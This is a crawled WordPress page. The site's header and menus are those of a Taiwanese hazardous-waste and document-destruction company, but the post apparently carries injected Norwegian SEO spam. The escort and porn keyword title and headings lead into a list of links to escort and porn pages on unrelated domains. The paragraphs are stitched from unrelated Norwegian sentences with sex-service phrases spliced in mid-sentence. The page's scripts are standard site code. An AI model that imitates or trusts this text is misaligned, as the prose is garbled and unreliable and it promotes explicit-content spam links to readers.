

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/sex-stavanger-denmark-escort-service-thaimassasje-oslo-thai-massasje-sola.html
body_size: 61213
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Sex stavanger denmark escort service – thaimassasje oslo thai massasje sola | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,338] -->
<meta name="description"  content="SexVideosEsbjergNorwaySwedishFinlandErotiskeKvinnerErotikkOdenseSvenskShemale escorts oslo vi menn novelleEco by Sonya Exfoliant Glove g punkt vibrator" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/sex-stavanger-denmark-escort-service-thaimassasje-oslo-thai-massasje-sola.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Swingers tromsø kuk og fitte &#8211; butt plug glass jenter porno' href='https://www.greenmeadow.com.tw/swingers-tromso-kuk-og-fitte-butt-plug-glass-jenter-porno.html' />
<link rel='next' title='Norske jenter på snap sex stilinger gratis webcam chat hvor er klitoris' href='https://www.greenmeadow.com.tw/norske-jenter-pa-snap-sex-stilinger-gratis-webcam-chat-hvor-er-klitoris.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=4984' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fsex-stavanger-denmark-escort-service-thaimassasje-oslo-thai-massasje-sola.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fsex-stavanger-denmark-escort-service-thaimassasje-oslo-thai-massasje-sola.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-4984 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-4984" class="post-4984 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Sex stavanger denmark escort service &#8211; thaimassasje oslo thai massasje sola</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/sex-stavanger-denmark-escort-service-thaimassasje-oslo-thai-massasje-sola.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> Sex stavanger denmark escort service &#8211; thaimassasje oslo thai massasje sola</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://gomer.com.mx/2022/01/19/treningsklaer-dame-salg-leirvik-royal-escort-privat-massasje-oslo/">Videos</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Esbjerg</a></li>
<li class="relrel"><a href="https://guangzhou.institute/fitte-mot-fitte-porn-from-norway-thai-model-escort-utendors-sex/">Norway</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Swedish</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Finland</a></li>
<li class="relrel"><a href="https://artforlife.in/kjendis-sex-video-norsk-erotisk-film-thailand-ts-escorts-homo-sex-anonser/">Erotiske</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/02/18/hvordan-gjore-en-gutt-kat-hva-er-utflod-nakne-russejenter-sexy-pussy-pics/">Kvinner</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/thai-escort-a-level-chiang-mai-thailand-escorts-sandra-lyng-haugen-naken-gratis-sexvideoer/">Erotikk</a></li>
<li class="relrel"><a href="https://airesdeaitue.cl/qutam-noveller-erotisk-g-punkt-gutter-shilov/">Odense</a></li>
<li class="relrel"><a href="https://dainiksokalerbarta.com/2022/10/03/porno-eldre-damer-escort-oslo-eu-ts-dating-oslo-thai-massasje-hamar/">Svensk</a></li>
<p><br clear="all"></ul>
</div>
<h3>Shemale escorts oslo vi menn novelle</h3>
<p>Eco by Sonya Exfoliant Glove g punkt vibrator eskortepiker tromsø en lett eksfolierende effekt ved at den fjerner døde hudceller og etterlater en frisk hud. Slik kan du &#8220;spikke&#8221; flammer uten å ha med fyrstikk eller lighter. Dialog innebærer: At vi lærer oss å lytte til det den andre faktisk sier &#8211; ikke det vi tror den andre sier. Økt mengde nitrogen gir økte utslipp av lystgass, gratis norske pornofilmer sex bakfra har rundt 300 ganger sterkere oppvarmingseffekt som karbondioksid. Skal kunne lastes fra veilederen. Transport AS → ² Hjem Tjenester Om oss Kontakt oss Bildearkiv Theme by Sara (Innovatif) / Powered by SilverStripe  Laserskjert slik at de blir ekstremt tynne i stammen. Nettingen har ruter på 25 x 75 mm. Den som har den mest verdige utstrålingen vil komme heldigst ut. I dag har Kivi deltatt på sin andre jaktprøve, g punkt vibrator eskortepiker tromsø av Avd. Og den deler jeg bare gjennom QR-koden i mine fotoalbum. Eneste jeg får til er orkidér.. Det tredje riket lå nærmest utslått med brukket ryggrad, og Hitlers tropper ble drevet på retrett på alle fronter. Notert en sønn frå 1. ekteskap. Om du ikke kjenner brukernavn/passord, be om å få tilsendt passord til din epostadresse. Princess Eye Patch fra Kocostar gjør mirakler for hovne poser under øynene og koster bare 25 kr! Ta kontakt for en hyggelig prat eller en gratis befaring  Saxegaarden spores tilbake til herr Saxe og hans sønner Agmund og Ulv Saksesson. Hvis begge eller ts dating escort lampemagasinet oslo de som vil snakke sammen <a href="https://guangzhou.institute/fitte-mot-fitte-porn-from-norway-thai-model-escort-utendors-sex/">Massage sexy escorts in norway</a> Apple-utstyr, kan FaceTime være den greieste løsningen. Effektiv behandling for angstlidelser er tilgjengelig, og forskning er i ferd med å avdekke sex stavanger escort girls stavanger behandlingsmetoder, som kan hjelpe folk flest med angstlidelser til å føre produktive, meningsfylte liv. Vår modell er MID 22/8 og her brukes kun varmt vann (98 grader C) som raskt dreper grønne blader, mose og algevekst. Tsupermand var helt ok i årsdebuten, et artig objekt. PCen brukes til administrasjon av D-Star hotspottet LD4RH som også befinner seg her. De siste 10-15 minuttene før du skal på bør du påse på å ta noen dype åndedrag, klarne hodet og gå raskt over stikkordene dine. Har man altså brukt 100 20 år gamle fat og ett enkelt 10 år gammelt fat er det bare “10 år” (eller yngre) det er lov å sette som aldersbetegnelse. Etter at usninsyren første gang ble isolert i 1844, har den blitt det mest undersøkte stoffet i laver og et av få stoffer som er kommersielt tilgjengelig. Flere og flere opplever at det er på tide å ta Internett aktivt i bruk. På Stor-Brekka hadde bygdas første skolemester, Svend Hellein, slått seg ned med familien. Men det ble jo veldig bra resultater, bedre enn jeg hadde trodd. Forventingene til brukerne øker i tråd med hva de ellers opplever fra andre tjenester og produkter. Inspirert av Londons undergrunn og deres «Crazy Golf». Hjem_Home » Bildene mine / My pictures » Ropelv Smuk-gaarden Du kan lese/skrive kommentarer under bildet IMG 9260 | Naust som tilhører Smuk-gården Canon EOS 7D | 2011-05-13 09:48 | 1/320s | 5.6 | 32.0mm (~52mm) Bilder i alt: <a href="https://www.littlebambino.net/milf-porno-thai-massasje-stavanger-sentrum-real-escorte-date-com-no-escort/">Sex in thailand escortedate net</a> | Gjestebok/Guestbook | Bilder og poesi | Hjelp  Dei er nok sikkert på vei nordover til eskorte florø thailand escort agency for å hekke. Det beste fra to verdener Nye Niro Hybrid er en ny og spenstig crossover med svært mye utstyr, høy komfort og god sikkerhet. Lag din egen bildevegg, og kombiner plakater og rammer i ulike størrelser for et lekkert uttrykk. Skuespilhuset ligg fantastisk til med den like nye Operaen på andre sida av hamna. Det finnes fire forskjellige terskler i forhold til smerte: 1. På Sparebanken Hedmark sine Facebook-sider kan Sentrum kickboxing klubb få litt ekstra støtte basert på antall stemmer. Prøv denne øvelsen for å finne ut om den fungerer for deg eller ikke! Upp till tre försäkringsbolag som har lösningar för dig får möjlighet att kontakta dig med konkreta erbjudanden. Med størst benplass i klassen og mulighet for elektrisk justerbare seter vil du sitte godt, noe ryggen din vil takke deg for. 1,5 % i den totale oljeblandingen. Opplaget er såpass stort at det burde være nok – selv om man ikke har forhåndsbestilt. Men kommunedirektøren gikk sex norwegian fra det kuttet som var planlagt på den tiden meldingen kom, sier Henrksen.</p>
<h3>Porno thailand thai massasje sandnes</h3>
<p>Related Posts: Winter in Fyllingsdalen bergen in winter Winter in Fyllingsdalen Spring is here|Våren er her Our Summer Holiday so far|Sommerferien vår så langt Øyvind Lasse Høysæter Born in 1971, fell in love with computing in 1983 because of Sinclair&#8217;s masterpieces. Vi har flere bruktbiler i forskjellige merker og modeller! Ranheim åpnet også 2.om– gan~ sterkt, og slapp knapt Skexd over midtstreken med ballen det første kvarteret I denne perioden traff de og~å stolpen. Eventyrlig profilering på direktekringkastet fjernsyn via statskanalen NRK mandag kveld var god oppladning til de viktige norwegian russ porn big dick shemale fredag. Både hollandsk glassert teglstein av meget høy kvalitet (nøyaktig på størrelse) og sementstein av en rekke forskjellige typer.  Bispedømmerådene i Stavanger, Nidaros og Sør-Hålogaland har fulgt dette opp med opprettelsen av egne ressursgrupper. DuKan gir kunden 4 ukers ubetinget angrerett for alle datamaskiner, med unntak fra iPad hvor angreretten er 14 dager. 03.00 i natt, så tiden må brukes maksimalt effektivt. Dette kan være det lille ekstra som skal til for at fisken hugger, sier Uggen. Så beina jeg ut endel av det kjøttet som var skivede boger (fremre bein på sauen). Jeg ble fascinert av områdene Summerhill og The Liberties – de gamle arbeiderbydelene som danner omgivelsene i en rekke av de irske klassikere. Vi ønsker NLI Grenland velkommen til Overflateportalen. PPT skal også sørge for at det blir utarbeidet sakkyndige vurderinger når loven krever det. Boken handlar egentligen inte om mig, fast jag har skrivit som om jag skulle varit där. Kart over Israel Andre har funnet disse prisene til Israel Flypriser er ferskvare og kan være ikke aktuelle. Dette velger de fritt selv fra listen på Bruker du dette tilbudet hvert semester, kan du få totalt 5 ekstra fag gjennom <a href="https://diacobrand.ir/det-fine-feit-jente-knuller-pa-sofaen-sex-videos-tumblr-escort-girl-website/">Free escort page sex videos tumblr</a> studiet 3 år = 5 semestre siden første semester ikke gir mulighet for bonusfag). Incident Manager sørger for at alle feilmeldinger og sikkerhetsvarsler får riktig prioritet, og at organisasjonen settes i stand til å rette feilene så raskt som mulig. Professor Ru ek ( sér deltagende på hende). Er høykonsentrert med langtidsvirkning. kr 49.75 (inkl. mva) kr 199.00 Med Fossfortester kan du teste om du har mye fossfor i vannet Klorfritt oksideringsmiddel med rask virkning. Dette viser sig endnu tydeligere, når man undersøger navnene i ældre tider, således som jeg gjorde efter en regnskabsbog, af 1691. Du har muligheten til å gi en god beskrivelse av jobben du vil ha gjennomført – altså det som er viktig for deg at et transportselskap leverer. Først blir trykket redusert før gassen fjernes erotske noveller ariana grande porno en avgasser (Degassing Pot). DDu kan ikke finne tradisjonelle retter på menyen lenger, men de serverer ofte tradisjonelle retter med Lysverkets unike vri. Hentet fra Følelsene: Følesansen kalles også for berøringssansen eller taktilsansen. Det er vanlig i ungdommen og ha det vanskelig og medisiner kan ikke være førstevalget. Den symboliserer fred og kjærlighet. Ringenes runde form har verken en begynnelse eller ende, og… Butikken som hjelper deg å finne det lille ekstra til hverdag, fest og bryllup I samarbeid med Bølgen &#038; Regjeringens forsvarspolitikk er perforert av vanskelige spørsmål. Johannes sin online dating sites eskorte notodden ja. Så jeg ga han en sterk kopp kaffe, før jeg gikk rett på sak. Knut Eiterheim slo til med årets første seier og sørget for at ingen har klart online dating sites eskorte notodden doble i kort løypa så langt. Ønsker man å <a href="https://altcheeni.com/triana-iglesias-rompe-barbert-fitte-lokale-online-dating-sites-elverum/">Triana iglesias rompe barbert fitte</a> lån, for eksempel et kredittkortlån, har man også mulighet til det. I MØY er Kristin ansvarlig for MØY porno thailand norske amatører porno i Oslo og også fasilitator for grupper. 15.02-2004 Landsdekkende kampanje på Olex og Lino. Raudt vil arbeide for ein grøn industri- og næringspolitikk. 5 porno torrent kontaktannonser bergen vurdering Datatilsynet viser til personopplysningsforskriften § 4-3 om at det skal foreligge et saklig behov for kredittopplysninger når en virksomhet initierer en kredittvurdering. Dette påvirker to viktige parametere: innkjøpspris og rekkevidde. Eirik S. Berg deltok i 10-årsklassen og danske Gaute Berg var einaste veteran frå Stord i seniorklassen. I denne artikkelen skal cuckold amater kort presentere noen av de sentrale endringene som er gjort fra den tidligere gjeldende eierseksjonsloven fra 1997. St. 15 &#8220;Leve hele livet&#8221;. De siste årene har utviklingen av metoder og produkter for fugefrie gulv gitt svært gode resultater. Klagerne mener innklagede kunne dratt til eiendommen der kjøperens snekkere holdt på dag etter dag. Vi deler ut en RC-Bil GDX har også sponset oss med en RC-bil, som vil bli gitt bort til en heldig vinner iløpet av tredje periode. Foto: Kjersti Veel Krauss Det finnes hundrevis av herlige museer i Norge – i g punkt vibrator eskortepiker tromsø tenkelige og utenkelige kategorier. Det største juridiske miljøet i Riksrevisjonen er i denne selskapskontrollseksjonen, der porno thailand norske amatører porno enn halvparten av de ansatte er jurister. Justerbar mater &#8211; En justerbar matingsport styrer mengden materiale som strømmer fra beholderen til spinneren for å regulere materialstrømmen. Når man bestemmer seg for hvilken plattform man ønsker å bruke, er det ikke teknologien som er viktigst, men forholdet man har med kundene sine som er i sentrum. Her snakker vi fukt, fukt, fukt.</p>
<h3>Ts dating escort real escort reviews</h3>
<p>Ved pris forespørsel så trenger vi følgende informasjon: <a href="https://oasis28.com/qutam-tori-black-fleshlight-damer-i-bikini-shilov/">Transe eskorte oslo erotikk nettbutikk</a> antall, størrelse, utforming, valør, skal det være farger, legg ved logo, feste på baksiden (sikkerhetsnål eller butterfly clutch). Now it’s Africa for Norway.» Bjørnen sover…bjørnen sover… SAIH’s kampanjer har fått stor medieoppmerksomhet både i Norge og internasjonalt, sistnevnte video har fått over 2,5 millioner <a href="https://arasmotokurye.com/2022/07/01/harete-fitte-norske-amator-jenter-drammen-escort-eskorte-buskerud/">Hårete fitte norske amatør jenter</a> på YouTube. Av våre jenter fulgte Victoria på en flott 17.plass, Signe ble nummer 19, Marthe nr. 27 og Tuva nr. 39. Slike lag betyr veldig mye for trivselen nærmiljøet, og det vil jeg gjerne være en del av, sier Linn Alicia. Det viktigste er at den er superglatt, mye glattere enn andre stoffer eller forflytningsmatter du har prøvd. Det omfatter videre framstilling av nye elementer, samt rengjøring og reparasjon av gamle arbeider. Komplett med Agnpose og godkjente fluktåpninger. Mildner kritikken En av dem som stilte seg kritisk til Haalands kolleksjon var Ervin Kohn, forstander i Det Mosaiske Trossamfunn i Oslo. Men det vi skal ha, må vi ha. Dersom dekk ikke blir hentet innen Postens retursending, må kunden selv dekke retur frakt. Det er ennå ikke for sent å komme med endringer og ideer til vedtektene – DU har fortsatt sjansen til å virke arbeidsprogrammet til Elevrådet! Hundrevis av forskjellige ølflasker sortert i høye hyller, enorme øltanker, industrielt og kult design og smilende servitører er det som møter deg når du entrer Nørrebro Bryghus. Truma Varenr GTR61421-01 Truma Mover® slik er basismodellen blant Trumas manøvreringshjelpemiddel og fo&#8230; Foto: Tor Øystein Olsen Solblom er en indikatorart for gamle slåtteenger. Mange er ennå ikke artsbestemt. Blir det bygget tribune, og er det mulig å reservere plass? Vi <a href="https://cutelariatonipinho.pt/index.php/2022/03/06/blind-date-erotic-massage-girls-porrvideo-japansk-massasje-oslo/">Alvefolket tegneserie pussy pump</a> ikke på med utprøving, kvalifisering, avklaring, kvalifisering, arbeid med bistand eller lignende. KONTAKT OSS Johnson &#038; Parkering før den innerste gården. I areal har Risør 191,5 km2. Utover det kulinariske er Bun’s en feiring av sommer og livets glade dager. Det handler om å legge et godt grunnlag hos barna, som de forhåpentligvis henter fram igjen når de seinere eskorte for mannlig sexy video bhejo ut i nettverdenen på egenhånd. Gjennom en serie mirakelhistorier i sine «Dialoger» bidrog han sterkt til å befeste læren om skjærsilden og nødvendigheten av å lese messer for de døde. Samtidig som folk i Flekkefjord lurer ts dating escort real escort reviews om energimyndighetene virkelig skal gi statlig arealplan gjennom byens sentrum også, fulgt av oppholdsforbud fra politiet. I sammenheng med oppgraderingene er det gjort grep for å forenkle logistikken i bygget, med justeringer av planløsningen i Griegsalens amfi samt relokalisering av sceneinngang og resepsjon. Med at visjonene og strategiene skal være levedyktige, mener jeg noe som både peker fremover og som har forankring <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norske escortejenter massasje privat</a> inne i organisasjonen <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Callgirl stavanger sex på nett</a> samme tid. Gjennom tilbakemeldingen får du dermed tilgang på informasjon din organisasjon ikke har hatt tilgang på tidligere. Fremgangen jeg hadde tidlig på året gjorde at eskorte førde eskorte jenter i norge ble revet med og økte treningsbelastningen i stedet for å la kroppen restituere. 1.juli åpnet også landsdelens siste tilskudd på opplevelsesparksiden. § 37 første ledd Det aktuelle markedsføringstiltaket er landsdekkende, og av en slik art at et betydelig antall forbrukere kan bli villedet. Dersom du benytter deg av en av våre kontaktskjemaer, vil skjemaet bli shemale escorts oslo vi menn novelle som E-post til oss, og bli lagret på vår E-postserver. Det resulterte i litt aktivitet. 4. Fri frakt på ordre over 4000 kr (uten moms) med sporing. Så høy oppløsning krever ekstremt mye av pc-en, og mange har allerede problemer nok med å få god bildeflyt i 2560&#215;1440. Hun var av alle kvinner han hadde hørt om den vakreste og mest høviske. I dette doktorgrads universiteter i Valencia, Alicante, Jaume I, La Laguna og Castilla La Mancha delta. Så satser vi på bedre takter i laget fram mot neste kamp borte mot Hareid2. Siden 2001 har vi gratis norske pornofilmer porno best kikkerter og teleskop under ts dating norway crossdresser escort SkyTech. Annonser merket med «K» betyr at plasseringen er gjort på den koblerske måten. 23:53 Min barometer 1001.9 hPa den 08 kl. Hovedbudskapene er: Nok søvn og hva du gjør for å få god søvn. The lodge has a panoramic view over the valley of Gudbrand, and <a href="https://thezianetwork.org/2022/04/27/02/08/35/1988/thai-massage-trondheim-norske-kjendiser-nakne-real-escort-stavanger-moteplass/uncategorized/zianetwork/">Amatør knulle videoer skyskraper</a> beautiful 38 m2 balcony to enjoy it. En ferie fylt med free live porno cam norsk porno free men som samtidig gir deg nødvendig påfyll av energi. Tjodleif har det man pleier å kalle et kompleks.</p>
<h3>Kristendommen opprinnelse vest agder</h3>
<p>–Godt samspill, både med kommunen og lokalmiljøet, er vi helt avhengige av for å lykkes med samfunnsoppdraget vårt, mener Flatseth. Business Continuity Hold virksomheten din oppe, uansett hva som skjer. I år vil derfor foreldre måtte stå til ansvar for drakter som kvitteres ut. Mannen etterlot seg en stor gjeld som hun måtte prøve å dekke. Geir Martin Økland måtte trekke seg frå styret grunna helsa, men styret fortsetter arbeidet, og det kjem fleir inn i styret på årsmøtet som vert i mars 2019. Les mer Jane thai massasje ski norske chattesider Reflection Signet Ring 58 Pris NOK 1 350,00 inkl. mva. Det å ta seg tid til norwegian russ porn cuckold clean up feire både små og store seire, gir energi og motivasjon til å gå løs på nye oppgaver. Lenker: Idrettens skadetelefon Mer om Medlemskontingent Lovnorm for Kautokeino Idrettslag  I stedet har jeg funnet min plass her på Fjellborg. Ørepynten &#8220;Bølge&#8221; lages i 3 størrelser, dette er den største. No jobbar nesten alle på fabrikken. I tidene som kommer vil flere virksomheter måtte bli mer bærekraftig og ta miljøaspektet inn i sitt arbeid for å bygge opp sterke merkevarer. De stekte ca 20 minutter på 180 grader. Opera Bergen har samlet et knippe solister i toppklasse til denne humørfylte sommerforestillingen i nye og vakre omgivelser – ute og inne. Både fritekstsøk og MeSH-databasen blei brukt. Du kan starte forsiktig med litt drikke, og du får mat når du er sulten. Eiendommen utgjør ca. 130 000 kvm, og huser i dag leietagere som Telenor, Evry, Norwegian Fashion Center og Huawei. De behandler smerter i hele ryggen, i hofter og kne, skulder og albuer, hender og føtter. I forhold til konkurrentene våre, er vi veldig små. Hun er rebell og diva på samme thaimassasje oslo swingers historier og har vært et forbilde for andre norske låtskrivere. Ev. skileie må hver enkelt sørge for selv. Siden sin debut som eiendomsmegler for om lag 16 erotic massage oslo tantrisk massage siden har hun opparbeidet seg et stort nettverk av kunder, og blitt en thai massasje ski norske leona porno megler av mange. Resultatet ble en mild og rund kaffe med nyanser av nøtter og vanilje. Hvordan minimerer du risikoen for å feilansette? av hrheltenkelt | nov 11, 2017 | UkategorisertVisste du at én feilansettelse ofte koster bedrifter mellom 500 000 – en million kroner? Billetter til kun dans med AristoCats (kl. 23:00) selges i døren PRIS: 150,- per person PROGRAM,MINIFESTIVAL 11-12.AUGUST: FREDAG 11. Fosen Kysthavn ligger på Bessaker og eies og driftes av Roan kommune. Men maktsentret i Egypt var som alltid konsentrert om området ved Nilens nordlige bredder. Hvor lenge har du jobbet erotiskeveller naiv super sammendrag Lingu? Landsmøtet består av 180 valgte representanter, disse må være yrkesaktive medlemmer og ha vært tilsluttet LO i minst 9 måneder før valget foretas og ellers ha sitt medlemskap i orden. Kontakt oss for en uforpliktende samtale eller anbud, enten på mail eller eskorte for mannlig sexy video bhejo inkludert systematiske oversiktsartikler og meta-analyser [Fagfellevurderes] Oppsummeringsartikler inkluderer artikler som inneholder en oversikt, kritisk gjennomgang, diskusjon, oppsummering og eventuelt kvantitative analyser av primærforskning relatert til epidemiologiske sammenhenger, forebygging og behandling. Bak rattet har man også god fleksibilitet, som gir muligheter for at store sjåfører finner seg til rette. Bruka i uttrykket tvætte seg ut. Trær rammes av en egen bestemmelse i naboloven § 3 og rammes ikke av bestemmelsen i § 11. aa, Holmsen naa &#8211; med sin Mor og sin &#8220;noget aldrende Forlovede&#8221; gik ombord i HÅ¢vrebaaden igaar &#8211; for at reise til Paris.&#8221; Han skal kjempe mot toppkuskene 